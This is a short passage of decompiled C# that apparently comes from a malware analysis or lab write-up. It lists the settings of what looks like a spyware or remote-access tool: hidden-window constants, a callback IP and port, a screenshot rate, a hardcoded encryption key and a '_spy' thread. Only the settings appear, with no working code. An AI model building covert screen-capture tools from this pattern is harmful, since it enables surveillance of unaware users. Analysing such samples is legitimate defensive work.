 }
// Token: 0x0400001B RID: 27
private const int _SW_HIDE = 0;
// Token: 0x0400001C RID: 28
private const int _SW_SHOW = 5;
// Token: 0x0400001D RID: 29
private static string _ip = "10.10.10.21";
// Token: 0x0400001E RID: 30
private static int _port = 1234;
// Token: 0x0400001F RID: 31
private static int _screenShotSpeed = 100;
// Token: 0x04000020 RID: 32
private static string _version = "0.1.6.1";
// Token: 0x04000021 RID: 33
private static string _encryptKey = "VYAemVeO3zUDTL6N62kVA";
// Token: 0x04000022 RID: 34
private static Size _defaultCompressionSize = new Size(1280, 720);
// Token: 0x04000023 RID: 35
private static string _separator = "|";
// Token: 0x04000024 RID: 36
private static string _special_Separator = "¦";
// Token: 0x04000025 RID: 37
private static Thread _spy;
}
}